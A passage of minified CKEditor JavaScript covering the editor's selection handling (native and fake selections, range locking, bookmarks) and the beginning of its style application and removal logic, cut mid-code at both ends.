c&&(c.getCustomData("ready")?l(a):c.setCustomData("ready",1))},null,null,-1);b.on("beforeSetMode",function(){l(b.editable())},null,null,-1);b.on("getSnapshot",function(a){a.data&&(a.data=g(a.data))},b,null,20);b.on("toDataFormat",function(a){a.data.dataValue=g(a.data.dataValue)},null,null,0)});CKEDITOR.editor.prototype.selectionChange=function(b){(b?a:f).call(this)};CKEDITOR.editor.prototype.getSelection=function(a){return!this._.savedSelection&&!this._.fakeSelection||a?(a=this.editable())&&"wysiwyg"==
this.mode?new CKEDITOR.dom.selection(a):null:this._.savedSelection||this._.fakeSelection};CKEDITOR.editor.prototype.lockSelection=function(a){a=a||this.getSelection(1);return a.getType()!=CKEDITOR.SELECTION_NONE?(!a.isLocked&&a.lock(),this._.savedSelection=a,!0):!1};CKEDITOR.editor.prototype.unlockSelection=function(a){var b=this._.savedSelection;return b?(b.unlock(a),delete this._.savedSelection,!0):!1};CKEDITOR.editor.prototype.forceNextSelectionCheck=function(){delete this._.selectionPreviousPath};
CKEDITOR.dom.document.prototype.getSelection=function(){return new CKEDITOR.dom.selection(this)};CKEDITOR.dom.range.prototype.select=function(){var a=this.root instanceof CKEDITOR.editable?this.root.editor.getSelection():new CKEDITOR.dom.selection(this.root);a.selectRanges([this]);return a};CKEDITOR.SELECTION_NONE=1;CKEDITOR.SELECTION_TEXT=2;CKEDITOR.SELECTION_ELEMENT=3;CKEDITOR.dom.selection=function(a){if(a instanceof CKEDITOR.dom.selection){var b=a;a=a.root}var c=a instanceof CKEDITOR.dom.element;
this.rev=b?b.rev:q++;this.document=a instanceof CKEDITOR.dom.document?a:a.getDocument();this.root=c?a:this.document.getBody();this.isLocked=0;this._={cache:{}};if(b)return CKEDITOR.tools.extend(this._.cache,b._.cache),this.isFake=b.isFake,this.isLocked=b.isLocked,this;a=this.getNative();var d,h;if(a)if(a.getRangeAt)d=(h=a.rangeCount&&a.getRangeAt(0))&&new CKEDITOR.dom.node(h.commonAncestorContainer);else{try{h=a.createRange()}catch(e){}d=h&&CKEDITOR.dom.element.get(h.item&&h.item(0)||h.parentElement())}if(!d||
d.type!=CKEDITOR.NODE_ELEMENT&&d.type!=CKEDITOR.NODE_TEXT||!this.root.equals(d)&&!this.root.contains(d))this._.cache.type=CKEDITOR.SELECTION_NONE,this._.cache.startElement=null,this._.cache.selectedElement=null,this._.cache.selectedText="",this._.cache.ranges=new CKEDITOR.dom.rangeList;return this};var z={img:1,hr:1,li:1,table:1,tr:1,td:1,th:1,embed:1,object:1,ol:1,ul:1,a:1,input:1,form:1,select:1,textarea:1,button:1,fieldset:1,thead:1,tfoot:1};CKEDITOR.tools.extend(CKEDITOR.dom.selection,{_removeFillingCharSequenceString:g,
_createFillingCharSequenceNode:m,FILLING_CHAR_SEQUENCE:p});CKEDITOR.dom.selection.prototype={getNative:function(){return void 0!==this._.cache.nativeSel?this._.cache.nativeSel:this._.cache.nativeSel=n?this.document.$.selection:this.document.getWindow().$.getSelection()},getType:n?function(){var a=this._.cache;if(a.type)return a.type;var b=CKEDITOR.SELECTION_NONE;try{var c=this.getNative(),d=c.type;"Text"==d&&(b=CKEDITOR.SELECTION_TEXT);"Control"==d&&(b=CKEDITOR.SELECTION_ELEMENT);c.createRange().parentElement()&&
(b=CKEDITOR.SELECTION_TEXT)}catch(h){}return a.type=b}:function(){var a=this._.cache;if(a.type)return a.type;var b=CKEDITOR.SELECTION_TEXT,c=this.getNative();if(!c||!c.rangeCount)b=CKEDITOR.SELECTION_NONE;else if(1==c.rangeCount){var c=c.getRangeAt(0),d=c.startContainer;d==c.endContainer&&1==d.nodeType&&1==c.endOffset-c.startOffset&&z[d.childNodes[c.startOffset].nodeName.toLowerCase()]&&(b=CKEDITOR.SELECTION_ELEMENT)}return a.type=b},getRanges:function(){var a=n?function(){function a(b){return(new CKEDITOR.dom.node(b)).getIndex()}
var b=function(b,c){b=b.duplicate();b.collapse(c);var d=b.parentElement();if(!d.hasChildNodes())return{container:d,offset:0};for(var h=d.children,e,g,f=b.duplicate(),k=0,l=h.length-1,m=-1,n,p;k<=l;)if(m=Math.floor((k+l)/2),e=h[m],f.moveToElementText(e),n=f.compareEndPoints("StartToStart",b),0<n)l=m-1;else if(0>n)k=m+1;else return{container:d,offset:a(e)};if(-1==m||m==h.length-1&&0>n){f.moveToElementText(d);f.setEndPoint("StartToStart",b);f=f.text.replace(/(\r\n|\r)/g,"\n").length;h=d.childNodes;if(!f)return e=
h[h.length-1],e.nodeType!=CKEDITOR.NODE_TEXT?{container:d,offset:h.length}:{container:e,offset:e.nodeValue.length};for(d=h.length;0<f&&0<d;)g=h[--d],g.nodeType==CKEDITOR.NODE_TEXT&&(p=g,f-=g.nodeValue.length);return{container:p,offset:-f}}f.collapse(0<n?!0:!1);f.setEndPoint(0<n?"StartToStart":"EndToStart",b);f=f.text.replace(/(\r\n|\r)/g,"\n").length;if(!f)return{container:d,offset:a(e)+(0<n?0:1)};for(;0<f;)try{g=e[0<n?"previousSibling":"nextSibling"],g.nodeType==CKEDITOR.NODE_TEXT&&(f-=g.nodeValue.length,
p=g),e=g}catch(r){return{container:d,offset:a(e)}}return{container:p,offset:0<n?-f:p.nodeValue.length+f}};return function(){var a=this.getNative(),c=a&&a.createRange(),d=this.getType();if(!a)return[];if(d==CKEDITOR.SELECTION_TEXT)return a=new CKEDITOR.dom.range(this.root),d=b(c,!0),a.setStart(new CKEDITOR.dom.node(d.container),d.offset),d=b(c),a.setEnd(new CKEDITOR.dom.node(d.container),d.offset),a.endContainer.getPosition(a.startContainer)&CKEDITOR.POSITION_PRECEDING&&a.endOffset<=a.startContainer.getIndex()&&
a.collapse(),[a];if(d==CKEDITOR.SELECTION_ELEMENT){for(var d=[],h=0;h<c.length;h++){for(var e=c.item(h),g=e.parentNode,f=0,a=new CKEDITOR.dom.range(this.root);f<g.childNodes.length&&g.childNodes[f]!=e;f++);a.setStart(new CKEDITOR.dom.node(g),f);a.setEnd(new CKEDITOR.dom.node(g),f+1);d.push(a)}return d}return[]}}():function(){var a=[],b,c=this.getNative();if(!c)return a;for(var d=0;d<c.rangeCount;d++){var h=c.getRangeAt(d);b=new CKEDITOR.dom.range(this.root);b.setStart(new CKEDITOR.dom.node(h.startContainer),
h.startOffset);b.setEnd(new CKEDITOR.dom.node(h.endContainer),h.endOffset);a.push(b)}return a};return function(b){var c=this._.cache,d=c.ranges;d||(c.ranges=d=new CKEDITOR.dom.rangeList(a.call(this)));return b?h(new CKEDITOR.dom.rangeList(d.slice())):d}}(),getStartElement:function(){var a=this._.cache;if(void 0!==a.startElement)return a.startElement;var b;switch(this.getType()){case CKEDITOR.SELECTION_ELEMENT:return this.getSelectedElement();case CKEDITOR.SELECTION_TEXT:var c=this.getRanges()[0];
if(c){if(c.collapsed)b=c.startContainer,b.type!=CKEDITOR.NODE_ELEMENT&&(b=b.getParent());else{for(c.optimize();b=c.startContainer,c.startOffset==(b.getChildCount?b.getChildCount():b.getLength())&&!b.isBlockBoundary();)c.setStartAfter(b);b=c.startContainer;if(b.type!=CKEDITOR.NODE_ELEMENT)return b.getParent();if((b=b.getChild(c.startOffset))&&b.type==CKEDITOR.NODE_ELEMENT)for(c=b.getFirst();c&&c.type==CKEDITOR.NODE_ELEMENT;)b=c,c=c.getFirst();else b=c.startContainer}b=b.$}}return a.startElement=b?
new CKEDITOR.dom.element(b):null},getSelectedElement:function(){var a=this._.cache;if(void 0!==a.selectedElement)return a.selectedElement;var b=this,c=CKEDITOR.tools.tryThese(function(){return b.getNative().createRange().item(0)},function(){for(var a=b.getRanges()[0].clone(),c,d,h=2;h&&!((c=a.getEnclosedNode())&&c.type==CKEDITOR.NODE_ELEMENT&&z[c.getName()]&&(d=c));h--)a.shrink(CKEDITOR.SHRINK_ELEMENT);return d&&d.$});return a.selectedElement=c?new CKEDITOR.dom.element(c):null},getSelectedText:function(){var a=
this._.cache;if(void 0!==a.selectedText)return a.selectedText;var b=this.getNative(),b=n?"Control"==b.type?"":b.createRange().text:b.toString();return a.selectedText=b},lock:function(){this.getRanges();this.getStartElement();this.getSelectedElement();this.getSelectedText();this._.cache.nativeSel=null;this.isLocked=1},unlock:function(a){if(this.isLocked){if(a)var b=this.getSelectedElement(),c=!b&&this.getRanges(),d=this.isFake;this.isLocked=0;this.reset();a&&(a=b||c[0]&&c[0].getCommonAncestor())&&
a.getAscendant("body",1)&&(d?this.fake(b):b?this.selectElement(b):this.selectRanges(c))}},reset:function(){this._.cache={};this.isFake=0;var a=this.root.editor;if(a&&a._.fakeSelection)if(this.rev==a._.fakeSelection.rev){delete a._.fakeSelection;var b=a._.hiddenSelectionContainer;if(b){var c=a.checkDirty();a.fire("lockSnapshot");b.remove();a.fire("unlockSnapshot");!c&&a.resetDirty()}delete a._.hiddenSelectionContainer}else CKEDITOR.warn("selection-fake-reset");this.rev=q++},selectElement:function(a){var b=
new CKEDITOR.dom.range(this.root);b.setStartBefore(a);b.setEndAfter(a);this.selectRanges([b])},selectRanges:function(a){var b=this.root.editor,b=b&&b._.hiddenSelectionContainer;this.reset();if(b)for(var b=this.root,c,d=0;d<a.length;++d)c=a[d],c.endContainer.equals(b)&&(c.endOffset=Math.min(c.endOffset,b.getChildCount()));if(a.length)if(this.isLocked){var h=CKEDITOR.document.getActive();this.unlock();this.selectRanges(a);this.lock();h&&!h.equals(this.root)&&h.focus()}else{var g;a:{var f,k;if(1==a.length&&
!(k=a[0]).collapsed&&(g=k.getEnclosedNode())&&g.type==CKEDITOR.NODE_ELEMENT&&(k=k.clone(),k.shrink(CKEDITOR.SHRINK_ELEMENT,!0),(f=k.getEnclosedNode())&&f.type==CKEDITOR.NODE_ELEMENT&&(g=f),"false"==g.getAttribute("contenteditable")))break a;g=void 0}if(g)this.fake(g);else{if(n){k=CKEDITOR.dom.walker.whitespaces(!0);f=/\ufeff|\u00a0/;b={table:1,tbody:1,tr:1};1<a.length&&(g=a[a.length-1],a[0].setEnd(g.endContainer,g.endOffset));g=a[0];a=g.collapsed;var p,r,v;if((c=g.getEnclosedNode())&&c.type==CKEDITOR.NODE_ELEMENT&&
c.getName()in z&&(!c.is("a")||!c.getText()))try{v=c.$.createControlRange();v.addElement(c.$);v.select();return}catch(w){}if(g.startContainer.type==CKEDITOR.NODE_ELEMENT&&g.startContainer.getName()in b||g.endContainer.type==CKEDITOR.NODE_ELEMENT&&g.endContainer.getName()in b)g.shrink(CKEDITOR.NODE_ELEMENT,!0),a=g.collapsed;v=g.createBookmark();b=v.startNode;a||(h=v.endNode);v=g.document.$.body.createTextRange();v.moveToElementText(b.$);v.moveStart("character",1);h?(f=g.document.$.body.createTextRange(),
f.moveToElementText(h.$),v.setEndPoint("EndToEnd",f),v.moveEnd("character",-1)):(p=b.getNext(k),r=b.hasAscendant("pre"),p=!(p&&p.getText&&p.getText().match(f))&&(r||!b.hasPrevious()||b.getPrevious().is&&b.getPrevious().is("br")),r=g.document.createElement("span"),r.setHtml("\x26#65279;"),r.insertBefore(b),p&&g.document.createText("\ufeff").insertBefore(b));g.setStartBefore(b);b.remove();a?(p?(v.moveStart("character",-1),v.select(),g.document.$.selection.clear()):v.select(),g.moveToPosition(r,CKEDITOR.POSITION_BEFORE_START),
r.remove()):(g.setEndBefore(h),h.remove(),v.select())}else{h=this.getNative();if(!h)return;this.removeAllRanges();for(v=0;v<a.length;v++){if(v<a.length-1&&(p=a[v],r=a[v+1],f=p.clone(),f.setStart(p.endContainer,p.endOffset),f.setEnd(r.startContainer,r.startOffset),!f.collapsed&&(f.shrink(CKEDITOR.NODE_ELEMENT,!0),g=f.getCommonAncestor(),f=f.getEnclosedNode(),g.isReadOnly()||f&&f.isReadOnly()))){r.setStart(p.startContainer,p.startOffset);a.splice(v--,1);continue}g=a[v];r=this.document.$.createRange();
g.collapsed&&CKEDITOR.env.webkit&&e(g)&&(f=m(this.root),g.insertNode(f),(p=f.getNext())&&!f.getPrevious()&&p.type==CKEDITOR.NODE_ELEMENT&&"br"==p.getName()?(l(this.root),g.moveToPosition(p,CKEDITOR.POSITION_BEFORE_START)):g.moveToPosition(f,CKEDITOR.POSITION_AFTER_END));try{r.setStart(g.startContainer.$,g.startOffset)}catch(t){if(0<=t.toString().indexOf("IndexSizeError"))r.setStart(g.startContainer.$.firstChild,g.startOffset);else throw t;}try{r.setEnd(g.endContainer.$,g.endOffset)}catch(q){if(0<=
q.toString().indexOf("IndexSizeError"))r.setEnd(g.endContainer.$.firstChild,g.endOffset);else if(0<=q.toString().indexOf("NS_ERROR_ILLEGAL_VALUE"))g.collapse(1),r.setEnd(g.endContainer.$,g.endOffset);else throw q;}h.addRange(r)}}this.reset();this.root.fire("selectionchange")}}},fake:function(a,b){var c=this.root.editor;void 0===b&&a.hasAttribute("aria-label")&&(b=a.getAttribute("aria-label"));this.reset();k(c,b);var d=this._.cache,h=new CKEDITOR.dom.range(this.root);h.setStartBefore(a);h.setEndAfter(a);
d.ranges=new CKEDITOR.dom.rangeList(h);d.selectedElement=d.startElement=a;d.type=CKEDITOR.SELECTION_ELEMENT;d.selectedText=d.nativeSel=null;this.isFake=1;this.rev=q++;c._.fakeSelection=this;this.root.fire("selectionchange")},isHidden:function(){var a=this.getCommonAncestor();a&&a.type==CKEDITOR.NODE_TEXT&&(a=a.getParent());return!(!a||!a.data("cke-hidden-sel"))},createBookmarks:function(a){a=this.getRanges().createBookmarks(a);this.isFake&&(a.isFake=1);return a},createBookmarks2:function(a){a=this.getRanges().createBookmarks2(a);
this.isFake&&(a.isFake=1);return a},selectBookmarks:function(a){for(var b=[],c,d=0;d<a.length;d++){var h=new CKEDITOR.dom.range(this.root);h.moveToBookmark(a[d]);b.push(h)}a.isFake&&(c=b[0].getEnclosedNode(),c&&c.type==CKEDITOR.NODE_ELEMENT||(CKEDITOR.warn("selection-not-fake"),a.isFake=0));a.isFake?this.fake(c):this.selectRanges(b);return this},getCommonAncestor:function(){var a=this.getRanges();return a.length?a[0].startContainer.getCommonAncestor(a[a.length-1].endContainer):null},scrollIntoView:function(){this.type!=
CKEDITOR.SELECTION_NONE&&this.getRanges()[0].scrollIntoView()},removeAllRanges:function(){if(this.getType()!=CKEDITOR.SELECTION_NONE){var a=this.getNative();try{a&&a[n?"empty":"removeAllRanges"]()}catch(b){}this.reset()}}}}(),"use strict",CKEDITOR.STYLE_BLOCK=1,CKEDITOR.STYLE_INLINE=2,CKEDITOR.STYLE_OBJECT=3,function(){function a(a,b){for(var c,d;(a=a.getParent())&&!a.equals(b);)if(a.getAttribute("data-nostyle"))c=a;else if(!d){var h=a.getAttribute("contentEditable");"false"==h?c=a:"true"==h&&(d=
1)}return c}function f(a,b,c,d){return(a.getPosition(b)|d)==d&&(!c.childRule||c.childRule(a))}function b(c){var d=c.document;if(c.collapsed)d=v(this,d),c.insertNode(d),c.moveToPosition(d,CKEDITOR.POSITION_BEFORE_END);else{var h=this.element,g=this._.definition,k,l=g.ignoreReadonly,m=l||g.includeReadonly;null==m&&(m=c.root.getCustomData("cke_includeReadonly"));var n=CKEDITOR.dtd[h];n||(k=!0,n=CKEDITOR.dtd.span);c.enlarge(CKEDITOR.ENLARGE_INLINE,1);c.trim();var p=c.createBookmark(),r=p.startNode,t=
p.endNode,q=r,y;if(!l){var z=c.getCommonAncestor(),l=a(r,z),z=a(t,z);l&&(q=l.getNextSourceNode(!0));z&&(t=z)}for(q.getPosition(t)==CKEDITOR.POSITION_FOLLOWING&&(q=0);q;){l=!1;if(q.equals(t))q=null,l=!0;else{var u=q.type==CKEDITOR.NODE_ELEMENT?q.getName():null,z=u&&"false"==q.getAttribute("contentEditable"),A=u&&q.getAttribute("data-nostyle");if(u&&q.data("cke-bookmark")){q=q.getNextSourceNode(!0);continue}if(z&&m&&CKEDITOR.dtd.$block[u])for(var C=q,x=e(C),B=void 0,D=x.length,ea=0,C=D&&new CKEDITOR.dom.range(C.getDocument());ea<
D;++ea){var B=x[ea],ga=CKEDITOR.filter.instances[B.data("cke-filter")];if(ga?ga.check(this):1)C.selectNodeContents(B),b.call(this,C)}x=u?!n[u]||A?0:z&&!m?0:f(q,t,g,L):1;if(x)if(B=q.getParent(),x=g,D=h,ea=k,!B||!(B.getDtd()||CKEDITOR.dtd.span)[D]&&!ea||x.parentRule&&!x.parentRule(B))l=!0;else{if(y||u&&CKEDITOR.dtd.$removeEmpty[u]&&(q.getPosition(t)|L)!=L||(y=c.clone(),y.setStartBefore(q)),u=q.type,u==CKEDITOR.NODE_TEXT||z||u==CKEDITOR.NODE_ELEMENT&&!q.getChildCount()){for(var u=q,E;(l=!u.getNext(I))&&
(E=u.getParent(),n[E.getName()])&&f(E,r,g,O);)u=E;y.setEndAfter(u)}}else l=!0;q=q.getNextSourceNode(A||z)}if(l&&y&&!y.collapsed){for(var l=v(this,d),z=l.hasAttributes(),A=y.getCommonAncestor(),u={},x={},B={},D={},aa,G,F;l&&A;){if(A.getName()==h){for(aa in g.attributes)!D[aa]&&(F=A.getAttribute(G))&&(l.getAttribute(aa)==F?x[aa]=1:D[aa]=1);for(G in g.styles)!B[G]&&(F=A.getStyle(G))&&(l.getStyle(G)==F?u[G]=1:B[G]=1)}A=A.getParent()}for(aa in x)l.removeAttribute(aa);for(G in u)l.removeStyle(G);z&&!l.hasAttributes()&&
(l=null);l?(y.extractContents().appendTo(l),y.insertNode(l),w.call(this,l),l.mergeSiblings(),CKEDITOR.env.ie||l.$.normalize()):(l=new CKEDITOR.dom.element("span"),y.extractContents().appendTo(l),y.insertNode(l),w.call(this,l),l.remove(!0));y=null}}c.moveToBookmark(p);c.shrink(CKEDITOR.SHRINK_TEXT);c.shrink(CKEDITOR.NODE_ELEMENT,!0)}}function d(a){function b(){for(var a=new CKEDITOR.dom.elementPath(d.getParent()),c=new CKEDITOR.dom.elementPath(l.getParent()),h=null,e=null,g=0;g<a.elements.length;g++){var f=
a.elements[g];if(f==a.block||f==a.blockLimit)break;m.checkElementRemovable(f,!0)&&(h=f)}for(g=0;g<c.elements.length;g++){f=c.elements[g];if(f==c.block||f==c.blockLimit)break;m.checkElementRemovable(f,!0)&&(e=f)}e&&l.breakParent(e);h&&d.breakParent(h)}a.enlarge(CKEDITOR.ENLARGE_INLINE,1);var c=a.createBookmark(),d=c.startNode;if(a.collapsed){for(var h=new CKEDITOR.dom.elementPath(d.getParent(),a.root),e,g=0,f;g<h.elements.length&&(f=h.elements[g])&&f!=h.block&&f!=h.blockLimit;g++)if(this.checkElementRemovable(f)){var k;
a.collapsed&&(a.checkBoundaryOfElement(f,CKEDITOR.END)||(k=a.checkBoundaryOfElement(f,CKEDITOR.START)))?(e=f,e.match=k?"start":"end"):(f.mergeSiblings(),f.is(this.element)?p.call(this,f):t(f,u(this)[f.getName()]))}if(e){f=d;for(g=0;;g++){k=h.elements[g];if(k.equals(e))break;else if(k.match)continue;else k=k.clone();k.append(f);f=k}f["start"==e.match?"insertBefore":"insertAfter"](e)}}else{var l=c.endNode,m=this;b();for(h=d;!h.equals(l);)e=h.getNextSourceNode(),h.type==CKEDITOR.NODE_ELEMENT&&this.checkElementRemovable(h)&&
(h.getName()==this.element?p.call(this,h):t(h,u(this)[h.getName()]),e.type==CKEDITOR.NODE_ELEMENT&&e.contains(d)&&(b(),e=d.getNext())),h=e}a.moveToBookmark(c);a.shrink(CKEDITOR.NODE_ELEMENT,!0)}function e(a){var b=[];a.forEach(function(a){if("true"==a.getAttribute("contenteditable"))return b.push(a),!1},CKEDITOR.NODE_ELEMENT,!0);return b}function m(a){var b=a.getEnclosedNode()||a.getCommonAncestor(!1,!0);(a=(new CKEDITOR.dom.elementPath(b,a.root)).contains(this.element,1))&&!a.isReadOnly()&&y(a,this)}
function l(a){var b=a.getCommonAncestor(!0,!0);if(a=(new CKEDITOR.dom.elementPath(b,a.root)).contains(this.element,1)){var b=this._.definition,c=b.attributes;if(c)for(var d in c)a.removeAttribute(d,c[d]);if(b.styles)for(var h in b.styles)b.styles.hasOwnProperty(h)&&a.removeStyle(h)}}function g(a){var b=a.createBookmark(!0),d=a.createIterator();d.enforceRealBlocks=!0;this._.enterMode&&(d.enlargeBr=this._.enterMode!=CKEDITOR.ENTER_BR);for(var h,e=a.document,g;h=d.getNextParagraph();)!h.isReadOnly()&&
(d.activeFilter?d.activeFilter.check(this):1)&&(g=v(this,e,h),c(h,g));a.moveToBookmark(b)}function k(a){var b=a.createBookmark(1),d=a.createIterator();d.enforceRealBlocks=!0;d.enlargeBr=this._.enterMode!=CKEDITOR.ENTER_BR;for(var h,e;h=d.getNextParagraph();)this.checkElementRemovable(h)&&(h.is("pre")?((e=this._.enterMode==CKEDITOR.ENTER_BR?null:a.document.createElement(this._.enterMode==CKEDITOR.ENTER_P?"p":"div"))&&h.copyAttributes(e),c(h,e)):p.call(this,h));a.moveToBookmark(b)}function c(a,b){var c=
!b;c&&(b=a.getDocument().createElement("div"),a.copyAttributes(b));var d=b&&b.is("pre"),e=a.is("pre"),g=!d&&e;if(d&&!e){e=b;(g=a.getBogus())&&g.remove();g=a.getHtml();g=n(g,/(?:^[ \t\n\r]+)|(?:[ \t\n\r]+$)/g,"");g=g.replace(/[ \t\r\n]*(<br[^>]*>)[ \t\r\n]*/gi,"$1");g=g.replace(/([ \t\n\r]+|&nbsp;)/g," ");CKEDITOR.env.ie&&8>CKEDITOR.env.version&&(g=g.replace(/<br\b[^>]*>/gi,"\r"));if(CKEDITOR.env.ie){var f=a.getDocument().createElement("div");f.append(e);e.$.outerHTML="\x3cpre\x3e"+g+"\x3c/pre\x3e";
e.copyAttributes(f.getFirst());e=f.getFirst().remove()}else e.setHtml(g);b=e}else g?b=q(c?[a.getHtml()]:h(a),b):a.moveChildren(b);b.replace(a);if(d){var c=b,k;(k=c.getPrevious(G))&&k.type==CKEDITOR.NODE_ELEMENT&&k.is("pre")&&(d=n(k.getHtml(),/\n$/,"")+"\n\n"+n(c.getHtml(),/^\n/,""),CKEDITOR.env.ie?c.$.outerHTML="\x3cpre\x3e"+d+"\x3c/pre\x3e":c.setHtml(d),k.remove())}else c&&r(b)}function h(a){var b=[];n(a.getOuterHtml(),/(\S\s*)\n(?:\s|(<span[^>]+data-cke-bookmark.*?\/span>))*\n(?!$)/gi,function(a,
b,c){return b+"\x3c/pre\x3e"+c+"\x3cpre\x3e"}).replace(/<pre\b.*?>([\s\S]*?)<\/pre>/gi,function(a,c){b.push(c)});return b}function n(a,b,c){var d="",h="";a=a.replace(/(^<span[^>]+data-cke-bookmark.*?\/span>)|(<span[^>]+data-cke-bookmark.*?\/span>$)/gi,function(a,b,c){b&&(d=b);c&&(h=c);return""});return d+a.replace(b,c)+h}function q(a,b){var c;1<a.length&&(c=new CKEDITOR.dom.documentFragment(b.getDocument()));for(var d=0;d<a.length;d++){var h=a[d],h=h.replace(/(\r\n|\r)/g,"\n"),h=n(h,/^[ \t]*\n/,""),
h=n(h,/\n$/,""),h=n(h,/^[ \t]+|[ \t]+$/g,function(a,b){return 1==a.length?"\x26nbsp;":b?" "+CKEDITOR.tools.repeat("\x26nbsp;",a.length-1):CKEDITOR.tools.repeat("\x26nbsp;",a.length-1)+" "}),h=h.replace(/\n/g,"\x3cbr\x3e"),h=h.replace(/[ \t]{2,}/g,function(a){return CKEDITOR.tools.repeat("\x26nbsp;",a.length-1)+" "});if(c){var e=b.clone();e.setHtml(h);c.append(e)}else b.setHtml(h)}return c||b}function p(a,b){var c=this._.definition,d=c.attributes,c=c.styles,h=u(this)[a.getName()],e=CKEDITOR.tools.isEmpty(d)&&
CKEDITOR.tools.isEmpty(c),g;for(g in d)if("class"!=g&&!this._.definition.fullMatch||a.getAttribute(g)==A(g,d[g]))b&&"data-"==g.slice(0,5)||(e=a.hasAttribute(g),a.removeAttribute(g));for(var f in c)this._.definition.fullMatch&&a.getStyle(f)!=A(f,c[f],!0)||(e=e||!!a.getStyle(f),a.removeStyle(f));t(a,h,B[a.getName()]);e&&(this._.definition.alwaysRemoveElement?r(a,1):!CKEDITOR.dtd.$block[a.getName()]||this._.enterMode==CKEDITOR.ENTER_BR&&!a.hasAttributes()?r(a):a.renameNode(this._.enterMode==CKEDITOR.ENTER_P?
"p":"div"))}function w(a){for(var b=u(this),c=a.getElementsByTag(this.element),d,h=c.count();0<=--h;)d=c.getItem(h),d.isReadOnly()||p.call(this,d,!0);for(var e in b)if(e!=this.element)for(c=a.getElementsByTag(e),h=c.count()-1;0<=h;h--)d=c.getItem(h),d.isReadOnly()||t(d,b[e])}function t(a,b,c){if(b=b&&b.attributes)for(var d=0;d<b.length;d++){var h=b[d][0],e;if(e=a.getAttribute(h)){var g=b[d][1];(null===g||g.test&&g.test(e)||"string"==typeof g&&e==g)&&a.removeAttribute(h)}}c||r(a)}function r(a,b){if(!a.hasAttributes()||
b)if(CKEDITOR.dtd.$block[a.getName()]){var c=a.getPrevious(G),d=a.getNext(G);!c||c.type!=CKEDITOR.NODE_TEXT&&c.isBlockBoundary({br:1})||a.append("br",1);!d||d.type!=CKEDITOR.NODE_TEXT&&d.isBlockBoundary({br:1})||a.append("br");a.remove(!0)}else c=a.getFirst(),d=a.getLast(),a.remove(!0),c&&(c.type==CKEDITOR.NODE_ELEMENT&&c.mergeSiblings(),d&&!c.equals(d)&&d.type==CKEDITOR.NODE_ELEMENT&&d.mergeSiblings())}function v(a,b,c){var d;d=a.element;"*"==d&&(d="span");d=new CKEDITOR.dom.element(d,b);c&&c.copyAttributes(d);
d=y(d,a);b.getCustomData("doc_processing_style")&&d.hasAttribute("id")?d.removeAttribute("id"):b.setCustomData("doc_processing_style",1);return d}function y(a,b){var c=b._.definition,d=c.attributes,c=CKEDITOR.style.getStyleText(c);if(d)for(var h in d)a.setAttribute(h,d[h]);c&&a.setAttribute("style",c);return a}function z(a,b){for(var c in a)a[c]=a[c].replace(E,function(a,c){return b[c]})}function u(a){if(a._.overrides)return a._.overrides;var b=a._.overrides={},c=a._.definition.overrides;if(c){CKEDITOR.tools.isArray(c)||
(c=[c]);for(var d=0;d<c.length;d++){var h=c[d],e,g;"string"==typeof h?e=h.toLowerCase():(e=h.element?h.element.toLowerCase():a.element,g=h.attributes);h=b[e]||(b[e]={});if(g){var h=h.attributes=h.attributes||[],f;for(f in g)h.push([f.toLowerCase(),g[f]])}}}return b}function A(a,b,c){var d=new CKEDITOR.dom.element("span");d[c?"setStyle":"setAttribute"](a,b);return d[c?"getStyle":"getAttribute"](a)}function C(a,b){function c(a,b){return"font-family"==b.toLowerCase()?a.replace(/["']/g,""):a}"string"==
typeof a&&(a=CKEDITOR.tools.parseCssText(a));"string"==typeof b&&(b=CKEDITOR.tools.parseCssText(b,!0));for(var d in a)if(!(d in b)||c(b[d],d)!=c(a[d],d)&&"inherit"!=a[d]&&"inherit"!=b[d])return!1;return!0}function x(a,b,c){var d=a.document,h=a.getRanges();b=b?this.removeFromRange:this.applyToRange;for(var e,g=h.createIterator();e=g.getNextRange();)b.call(this,e,c);a.selectRanges(h);d.removeCustomData("doc_processing_style")}var B={address:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,p:1,pre:1,section:1,
header:1,footer:1,nav:1,article:1,aside:1,figure:1,dialog:1,hgroup:1,time:1,meter:1,menu:1,command:1,keygen:1,output:1,progress:1,details:1,datagrid:1,datalist:1},D={a:1,blockquote:1,embed:1,hr:1,img:1,li:1,object:1,ol:1,table:1,td:1,tr:1,th:1,ul:1,dl:1,dt:1,dd:1,form:1,audio:1,video:1},F=/\s*(?:;\s*|$)/,E=/#\((.+?)\)/g,I=CKEDITOR.dom.walker.bookmark(0,1),G=CKEDITOR.dom.walker.whitespaces(1);CKEDITOR.style=function(a,b){if("string"==typeof a.type)return new CKEDITOR.style.customHandlers[a.type](a);
var c=a.attributes;c&&c.style&&(a.styles=CKEDITOR.tools.extend({},a.styles,CKEDITOR.tools.parseCssText(c.style)),delete c.style);b&&(a=CKEDITOR.tools.clone(a),z(a.attributes,b),z(a.styles,b));c=this.element=a.element?"string"==typeof a.element?a.element.toLowerCase():a.element:"*";this.type=a.type||(B[c]?CKEDITOR.STYLE_BLOCK:D[c]?CKEDITOR.STYLE_OBJECT:CKEDITOR.STYLE_INLINE);"object"==typeof this.element&&(this.type=CKEDITOR.STYLE_OBJECT);this._={definition:a}};CKEDITOR.style.prototype={apply:function(a){if(a instanceof
CKEDITOR.dom.document)return x.call(this,a.getSelection());if(this.checkApplicable(a.elementPath(),a)){var b=this._.enterMode;b||(this._.enterMode=a.activeEnterMode);x.call(this,a.getSelection(),0,a);this._.enterMode=b}},remove:function(a){if(a instanceof CKEDITOR.dom.document)return x.call(this,a.getSelection(),1);if(this.checkApplicable(a.elementPath(),a)){var b=this._.enterMode;b||(this._.enterMode=a.activeEnterMode);x.call(this,a.getSelection(),1,a);this._.enterMode=b}},applyToRange:function(a){this.applyToRange=
this.type==CKEDITOR.STYLE_INLINE?b:this.type==CKEDITOR.STYLE_BLOCK?g:this.type==CKEDITOR.STYLE_OBJECT?m:null;return this.applyToRange(a)},removeFromRange:function(a){this.removeFromRange=this.type==CKEDITOR.STYLE_INLINE?d:this.type==CKEDITOR.STYLE_BLOCK?k:this.type==CKEDITOR.STYLE_OBJECT?l:null;return this.removeFromRange(a)},applyToObject:function(a){y(a,this)},checkActive:function(a,b){switch(this.type){case CKEDITOR.STYLE_BLOCK:return this.checkElementRemovable(a.block||a.blockLimit,!0,b);case CKEDITOR.STYLE_OBJECT:case CKEDITOR.STYLE_INLINE:for(var c=
